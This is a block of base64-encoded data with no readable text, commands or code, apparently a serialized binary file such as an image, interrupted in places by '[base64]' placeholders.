jXtcdVBDlacQhmqdQQpT3AKR93HGKRoxS8P9qMLZJQ87bKTav+kjmM0oUDjImx3/CAA6mLtFere03veGCQ9AeAIk8BCDDrSgKS9wA3854V9yuuKSlvjDAvPkC+AVSqYzxUODTTEN2WFjG9vgyjpucYdGKMJF0rsUiDNF/[base64]/xve/fyEFpch24SYlJzcBo1s8l3GmAAYi+TcQ/lPoiEe2rbe9x/P+f8NSHPpDZDiaIeBAIjJkxuAQjiAMib04ARU6ARWeAAsg4RHQ4AU6wAU6wAIsTg044dxMYZzqJBQs4RISoZT0BHhKrhtGocEggROOZxogLMK4QZFmAxhs7uYy5QYxZecSyucqAuguQsVWbB64IAgsSlZgjFZsDMd24ulAqgJMAf/+QR/wgfuyCx+A4T4AkK+uoIC4kBnyBPRW7uxYzhX+wAdawAdUJsti4MriDqiggALgMCgC417u5e7isMwSQCYET4wyTdUwIDGkhDgmQ/EWbyMuQ4f87DNA42FOow4OTfMgMRI3rw4cKIqmqAPoSjoYYDgy/s0AOuAHrkATgIEUaKkRDiCwZqbUcuhmHkrVdk+xAmYBNuFpjmFofK340iP50iMeyCMebi0eLCv53uE87ogfyIMf1oMXnW8+bCH6psYAsICRpNE2ciNbqqH7vA/[base64]/q7rPthB2mRHdqRtFMyxGYLhZdiAGaoCybqwKl5BnBgFG7iSK+vEDm7gDNMw7tZu7dxwBM4MMEpoLeuOXUhAXfRwHkYt1RDjBQDxAQRRqxavMhzj9KjjYBIm8iIPNCIvNQztrBRteFzBFdYGEEQB2l7vBShNOhqDE/vDAlSGNXpEQUQBA6pDFQtLZu4KsV4xO1rNPxLhaYiRsuooPd7hH+7BFnuRPZhms+6B1nCxsiyLPXItPeBhPN4hOJVRtB7hGZXNbxYJMrPFR2IDG50T/KAoN7rxbsxPHV4hD2yBRoYkPrJOf/ADcLQzHGDLR7AL6zTrQKxOH9AzPQFuHkDC/[base64]/FI5QFegDMYwZZyQxSEgGQWz2bE6IVK/hMkDkOQwMNpcNH4kHFojoH40APXcPE3kw/X5uNTRzU8YhM9XlM8/[base64]/uAP/jLBA5V0SS2hKSowy7Bs7dCwgqBABXQAB3BAB6hWB1RgWMR0A0jIBlKITAUrqhDjD9W0zijDTQcRh7Aqqq7EABDmTvGUMAFB0RJTFogntp4ttnLEDAzAUC/NIkrNtAyAUdvCMRUpGEbhCWgvqyz19lrxTEtzX/yjU5tGF4fxU4Nvl+Ih+eAB+dDDH141j5Zv+f5hsoxRVtNDVcPjskSXPjYBMh4jAvJg/cJhFKtx9H4V/K5xWKFTtxxN3U5OFERORajBGkohES5BScqRpNqNj/TBb/ZH37K1Cs0zCqOVeuMjHYjkPsShmJBpAGyvH5spvQKSvQbyETrBDT7ABZog/hDyACIHVEAjcgE9YQ/[base64]/Fmwxwl8Ob2re1IYWb4Yk40oW4AM4w20VcRHFSmDVSjFdSxq9Bg0+QDisCFFPD/HwilF1tgs0ISVHMdRAs7AM68107xWnKtkkVz8+dx82dzXz/qgfKPcYg48fdK1o+AF19cE3x+NTQ9c1gcYWnlEIBoodp3E5ueH7MkZYmQg6K8kd3Wo2EkENHjaXFeIUEmEUZNfqxqN5txM/xOHc4qP/xKEZgER6tYvf1jNaAbAZtHdyxrUxRu1c/fEf08t9DSlMNBALPuAFAuQRQEkPGpATTGEURsMVcIFeScfcIOUR5Dk/T+4R8OARZsEYhsFGDhZ5uFKfjAcb1uEOCLoRau7DJhgHEYpGLFhj70qNNriDP1gCbAJXvMxe+OIuTlYFsHe23OpG6YScMCGG9aHRXokUAAEItigGUoebfOAPAGFoPZCIuxKn7AQILtAC0ncNTWJK/l/gic8lCIJCBaYWS8GsRbUWMFBoByjAi2fPVO5S+gSGYPwjqwRmTtcYir8KT9/[base64]/vewULXQ+Qm7t5INFEfSdlE9DABUanEQAhiFnBGHhhQAf0ETTBILz7FCAhf70bEiDBhRVW/pFKUk7UW5+WiKAJ2kUMqiESmoIZ2iD0pTsgWgiD4MWQMCfiQigrYO+c6l5KOCjuoMI8mjlzg7fqpA9i+B/EgRT0gR14VNBioDPq4IZ/IAa44Eg9cIhpekkZsw6aQko6IH2VdkrRsFGFmgJGAAeSIAuKoAiyIAm67Mw4wC/y0KkFK4sAUaordWASjy8NEavDeS22+m0F02Xoz7V612suIQYmcziAztImw7QYY4emIlpGAVjVDQPw+hBZ0RVXza8ZgzFSs2nuoR+C0fiGRo9clTtd07LoCFYTezwYWz2C+XRDGbP0Q2oswg0YJzt/QRQuoUF4JFtm40dEu0KwsRqI/jU3sLU506EZbIETcpccacS1n6v5EKm2IVyXuBM/Jjy7eBsfzHF/qDc81rEarI64DeCazytzEE657TMCgcAMHOcK8MAWNAGTMMkVYss+RyMhCuK7TwFBMUW3WjBJ13u9q6ENpP0OUslG0lUhEPoGNwWhZOTYW2jVKAIK9nslCmAo40IuzOzu/K6EXTwYZjvBvy+k64QXRroV8CMpr2sWYJpBGkQTyKoO/oARkoi3Wo4rW463zIkRKLAFHkCnO8AHVgY5fqAFXiAGiAAF4HAEkiANOJ7jVWBF7y4uZR06lIkB7pIxOKKMFa+q0dYQvTerRyJa7hQ0aH40HpOQfRVC/kCGCzCxZKbGb6OqLx0Dsw2gCSamLS7hF2RjFGQgzBcXYHhGUxnZr4njFJwmONvjGGItVIlGdC05ONODaeAjPbQeVkV3sgw7PDb57Cc7P4pzI9wgusyNEx7G5hN90a+xQvSeRnULb5mz0dlBGFChGfReuMOL3bhVPnybjwqkeq/O1HkbmDVrPibHvGQduRFuvRKwQGJBGB4hBszgYbvgCQp0aHGUnGSnGboZFe6EQa7l4NaNQ4XBtEtyn55dvc+hGZIACtrAoKXHFowEgrM953IQe/wG+DMWO3RGfOYhCIIABdpnXdgFDicgDm+lgzigRe/gulx20kN6nGahD1qB/jwqSRw6OzcEVZ0vAZM04cOHmOUOfuMs5g/s6wMs4AI/AOKzDOKT+OLjggIAQkWWLEkGqkhAYUNCCgUKzJsHIKLEiQACAGDw4YFGBgsMMBgAMmRIAwsWiBxQ0oABlAs+vIgBBAiXLnYAAWKE85ImUaNm/QL2LSiwYMFIjbrEJUYHAQGaNh1AcgGDBwsClGTAUSpHAzHM1Lkyk9S3aqSenDwpQGKAAVjbHjjA4K3cuXPb2r2bdYGtf3z7+v2rj9++wYT38bvH996xfvGO/YVXmDA/fscI3yMcz68+wo77xhv8TjNhf39L6zPREYu4cI9uQcJjU6eoWaR+AqtWLR27/t28d1cL9muW8F/BvqXTzbsZrnD4mu8O58xZOHH6SvfVh736dezirDfH/h279XDk+z58wCBAWooSH956/96W/Pn0bcW6f1+c/ljRN3H5Ycd/jWwSiiu88JJMggl+Iw5+qNiSSYQFzgIMKRbeIowzwWCDzTTTJIMNNyJyw6GI6TgDBRRtDGjKKaYoAkcabdyxiSkYCoNjjsI0s2MzzUQnjIu2PBQXXXC9FUEED6mgAgoSFIAQBVJWQMEEVk4gQZYUVMDlCGK1k843RBX3TYK8jMINJq1051c6vODDi4W/JENKMmLOwosreu5p4DYcbnNgnnsi5QMMHVhggAUt3PAD/hNM/OBDDESMQEECCI2gggYajFABQgpJ2dBD7E1kUQAHYKAReiatdBZIUZ1kUkcsufRCTExwUUdNODGyE0+0BQMUMEMFBwgXVzCxlFNPoWSARgOspRVbUqn0ghl2dAHWJcFUAwwarT5rUUQCQHUXXEUaSRde6pY0gHbWWXePYIXB4+67fL0TzzvyEvZOP6BVNhhpfQHMz1/vDNaPX/5YZi9fpnT0gDDiCNOiG3nUJBtttuXWGzvN4ZNOhaOMnAywHO/WXDi4fIwPO7qRR529+lAn3l/6eYcPeNm928w/02H3EEmjTuQefPUdbQsu+e3HHzC3AFNHB0vM8ccorhgT/qiCyYjoDH5JixJKgcaMfXXWIJKITYIjkjgiO/okAcUdA24CYxpJHHHEjJvYcqOOOProY3S3CPkQuuYW+RAKnCYggadSSpll5I0/[base64]/FWYzDiwL5Pxh7z6FQ9/QGYf8PjMYBDT/hcIwkM0H/SLB0PjQBmQBA/[base64]/ikp0Dp0kJ50sQVfOCDQ1lAUY3yHROIgALiDa9TCdgkQ6AkvEolQFRbvEgEoseR/upRTyWsOgn8BLCAB7ikezGZSU16tTqfmO4XpBDFH/5QB/XFoH0CRAn9YhWXB0TAnhx5ABDsoAlj1UEUY9kEBsD1PrWwJYEHRGACsaISGUzQLxCc1zEaCK+AEWaD8QrYwQxjsMF0hi8AQ2FfPiowe4VDKkLIkDNOkQc3eCGmMExEDYlzG+SwzDnVmIUmfhhE4/Bmp7HITsvSEUWMXkc/NNPMFAEjM6bqoxn6SOpDwrXFLn6xPl3DTyw60Yk4ZIIYxiBGIapAhlAcKEFuTNCYvhEO/OBiFnoam9mSsY28BoMb39gcXkvUV2688h+KSAIaDHnIFKmoDTMqBSlM4TS//[base64]/lWpfOEOkyd6HXxUkTxO1EcVqxEOLK4nq/[base64]/gKnkoEQvGAKZ5QmHIrpRz/gcQ8PRqYwG/7HweDxUX746x0ePgxhUJyYwYz4pCUcGGgmKIMFvAALpxCGLfKABizkIAduwAMkvgAJWwirxz5u5U9ruC2d7lQYRcXOOtyWnSdfEcJQXjo7vtE5djCHiX6xLpe9+GX6CGM6/BlzJyDhimUYYxq8CMUcLFHbN68Njjgiii7buGc+vzGwIgoKN4DBjr6IIwlwC4KmF6toUghr8I7+2yMjbYsW3QKzdcF0poOdgNF6OtRZmoCUJhAEMgHF1HvlY86eaBpAuqyquJX1Kfva1jxZDYipm8VRrkAEEOTuVnOAwqaHRwISrGAF/sMbAQmOrQMSDHsDzLb6qLCCKul5hHr3Be+4pDLebf96fV3I1U0yIe7w4QQQdjD3FV5Alfo+BSsRKAm0GIAqdnHzBR9owij2Jwo5bcIECMXqWvz978MlkN0NVsl+GSADeaBw/5BwEXYM/vBw+rJRfnEZ++Bh+3BhELhB8FBRI9UX99BAJ0dRAeNA+oABBoAGQrA3phBzMocFXoAHKWgLwvA0wNAMRbZT3+BDPVEc1TBU7AAMnIALYeZ035B0TNd0DtQy68AhyYA1zeBE1JFlSNcMxsceTOEeWcdV5EEeY8YJs2AMy+An2MALlqAga7c2vwEie6Y1bRV3eRVYpWZ3/nzFJuGgCEOAA02CAipABCqSaKWwTr/[base64]/lLU2xZc7jEQmWf/q3Lh3BbgIncCRhADWWCEF4D/5QcQvjcQhzMPmCMBPGgIbxDhV3RRoWUvuAkKXhDGxxCpNmCo+A/gYydYJukAhaoAV4cArR4Qwv6GPNEQyuAEREVkXNUA1dVVTUgQ+xtHQ7E4RNpw/[base64]/UHuIyCWfyQErsAM7wHuYwiTC1ym7iFUUgRLR9n/WBisfsY0hAU4MoIy04j3rMxPVpyvh/haN2xdf2PIDGTEA4rdQVLGNUnFQTaEV4PcATbAJo3AF9gYMm2BQAzQRDKZZ+RcVBcQs7XgX++V/[base64]/p72OJenAThAiZhDFLoRJojJDvmwmEGoiWGCW6VHmXuqSq5XiprABD7AinMQBJRyJROgKRUwi7C4SZyCpETyEbxIEdl1APIzLcO4fOwSElURALb5AbjZbTNRB39wE4zgm/8ljTbxB8LZAh/AEdjYjpzKnC3BEeOCfA9gAB/QBZuQPhRCCpvwBKt5f9r5juKpnfGYEgsQAW6QoQ2jGMcQDxjXgPsgQfeigSHHgSHUQff5Lg8jA48wSbaQCF4QoDTmBWx5Y7fwIzDDHEkFMnRFG7cBDHxDHtxRoXGlmErXrO+SDzTpr/+qQy1TIU+XDCXKb1iBoikqH7+ADV3JDkBC/[base64]/Hahex8o15oK/72mQHWHGL0Q/3KXH1ImIT9AgLgAUx2yKP8AR5IHM0N6U2/uJSWbYaVQYe3yAcPmEhCQcdRylGTKQPHjO6pHsd/[base64]/yeMcxsV4bVfAtAsH+ACehuqvOm3vimN4wZPXBCoLvCpeQExiKuO8MNf/v/njR0BBJsgCnbACD/RCDLAb53quZzLf55bP7JZPyThBcyrxwPzcNX6DwCzD/RpHa+LcKZgnY+ABRVJs2xJpS61Go88M+DBDpxDGyMDsTwiHTfDJskLentsL/[base64]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[base64]/q5hKuxe4164v/DN8EhMIFKTDIYvifzlnwwQEsLIpCX2/YBoHSUUSnZOpjNOLSNmfFNOdtK1r71KpyqJFEBginRBRspRW0kK3+pOllncBAYG3GENs3UlydsJsKwH1geTRwCPwEw4bpEIN2ABC08gMxbcMC4K6UsIpCImlq9nvOpBTs7MbCbkEhkA9UJYz/ss1a/we5KzDqbKG9ZLaPbygJD8ac/mWew/LRxf+SoY0CyZ9H3te5JI/4zQwGqwYRDdX2E1+sKZ3qFf/mvSLO+5gVRdNX8JXOEOv3rAm8YwVQVZEgyExZA3ERSVV3KrrS7OAJC8HCmv0ARK4ramNFbt/mpx2gUd61RTQk2KU2yc46NIChBOOXKSmepUfOkjD7YsbqwXkz1mUjmrhb4yns2TCLIJwwvKVAkv6Xw9DMggD7dop3Ow0JhS7ZKYA78e8x6Dkyvfu3jNewkxF/1wLfPy0PllnKDXTWtgaTbVes5rLjnsaP1SVsD0zW+l/4zpiWJ8L6XO+KOtWmWQMyDBttThfxmwcT1nltXtZRHwRCJq4amc0FAOSUhdp7hEabbXzA01sBe1KL6c8sVNaMJVlG1UGu92tayF9hx0ymOiIMUpmnBKkKGtyj9oWymXQOoocKfk36jMC8Qluqt7dWWbqBhXoQlrwgSAhcm4AQMqIU9j/tp9Hmph4Am2cM4mppxWA0B+APau3pXlXOeCG9zOu8wzxPUsgLSCmlAXF3owxwLxmnhc1gfWy31JDmhLX/rkKI/RrDcdaVeTnsBWXRzQpcrg+ebq1Dd5ODE7DHPb1932pb9lhm9NyF4FynElrjJjtErpCLSYlGypulDqsG0bX1LtW3+216Ud9m0jVRS0ukSQOYnTbI+f7ZpwezCq0dR2huMz5c7wXrjbmOYCFr7Dub/7h0TAALI4PQAwvMUBq8YIvcEwgdLYDK1ys5Q4D13ipcaBiWVSOMz7qjvrPM+DMEABnsf5FeYzDJfwvPZSPf6zO0qbPdmrr9l7JFKDwaH7/pn8GjT/O6To479ym6/fSzBUKz4JM65gsQkcVL4UHLoMM7qSaCRgWzphU8JoaYzDyL5S+gnuu4IYuLrwI7JsS4qbwrEck7aiWDtNUD9aITsb4zqcSrsxBDK2ayW6+Ab8mwxb+L268yVqEZbj2YviEQucI48nEAIRLA8B+CpiEhZoCRZIDJYIcAPToIx/qzeCc7PsiZZ7q7yTsryF+0SacLgRhLA+Ez0UZD6Kc7dFw8Bae7Kq8rSTkyj6sq/Xmz0FU7BaVDkNC7WM66FUZD2Zo6yRUCy9IEIGgLjzOLH+47XlOy6qsqrS07BfFB4TQJxc+6VEo0KmUx7RaDRIYh3S/oKtL/y+siMynMqtHEvHHBsqOlw/eLSdNUwVHBuqSJGUIhu7pHq7PMyi/XtFXPK/[base64]/bdPHUXhL22E/emStZxtDMly7+UsqWXGVWIo7A3xBJPS/rCLIijNIBVygsvA7LbMz/iwjOOt5OeYSCyHAljwINg28QHvbSA/0yI/[base64]/7OamkRtcDvomCTVIbOZ/kUNk7JHKTSZkkUb4Q/sKaQ7D9OgBlTL3+iwmaOE5HQ5QNC8im1BOjw8qvpKzohAnGsL5LA8ueCCmReinuPDad6oL2BE/PmbH3XMN4PM/1S8/[base64]/poUNE1TO5Qb++vL33CDETU35IrMbjxUvitJYmLITMQJxYCWCP0VH8XEeWWmzTxUOPsujfzMzhxAlixJPY2JFqU1TBsJRTNCqaxG3uxQ65w5F8E0U+1NIXRR/0JV5PFB4ZPNviDGHJ08I2RG4fHRUdxXnIBYoMnVrTRKG9VUX0UcYQXWy9KuRTLWSzu6D9g+qjs/9OvWaIU2+KPW9wxXbc3WNUzPs4TW71Ol3TrT8szWt5QVUnCVcMAH3zgFnrnPATtBz/o/yBHN8xAUjXRM7cEspjPQRHVAD7w33vtAXT1bCf2uR4VURTzFFFxYkSDZh9tQWWNZu8MvV01RGXyA/[base64]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[base64]/AIIXe/jRSCUEZKo6GGlyjWJKodsAkcZNiwC7msY5ERG5TnVoJUUqlPdR4LpGfe4qe0iGRarTKkZB0BltQx6tK2kosvnrd6WQlu1g4oxpyyZ3uGGCAPvbOd8kCnrOK4YfiHW8JS9DWLG9QAss8b3meEYgPXOADOZDiH9k75FRUMw7vrcs2ixHfbs7Xm/WtTxtX2E785hcBU9rvfjTR3wNs8oD4AZA7AkyYwhh2QPUoED2MWM/H4PPABo4sQfyZBT3pSYopyUcTs4jgfQy0wYzN84NgghAwuIAGGVToQijcEHVq8hwRleiHJkoFzhzAgotiFGgn2pEMaXjRjtYQAD8aAE0G/tBDic5QiExaBz7EIbVRaKIQS/SDOZy4tXZ8IxOW+OInrkgMYxjjp1jcoiUKYdQ5/AFcXAiFGUMoDjWy0U9urMc3QhLHUwjuJIQrnKJQYik91uQmlnLGJgLJKVEQkimKzBwxNafIy0WFHZJ8JF0nWcnUqa6TaunVJU9Hq1+pziSWwh0p7wIiS6lSlZ/QRbMUowsfKGABFqiCHKqwBD9IorIt2Cy3bvCDKlSBMj7QFhNCIcy2FhNdyIxNOcb3rmaS45nQVJ82ACg/ILzgA3P5kDbzZ4B+cfMDuBXnABW2sIaZJz1vSqeAICiydsIHoPUkBXWrOyX2zKI/G4xgPP9Z/jJSgDBl4QCPDOiHoYVaqKE/2uEARMQCI4nBAfKdb0dNxCKcieEZ+t0vivSrovpSVERGe86PNIpSHCbJaQS9Z0xnugwnbqkd68iEUav4CSwCdRlQAmoWzVRUMl2BCVz4QzK+4aWjsIMia2yjHCpB1awAjlDOCMtWtZqSr4J1m2PdRBfMUAdOkQIlhVSZWteK2reiyimd21Nd6doM2nEyr7RineumvJa//ooTkNiyHiBxCk4MtrAJDRFiE7vKxfpGMZ8o3gKWIIkxXLYYkqiEHG4gS9AuY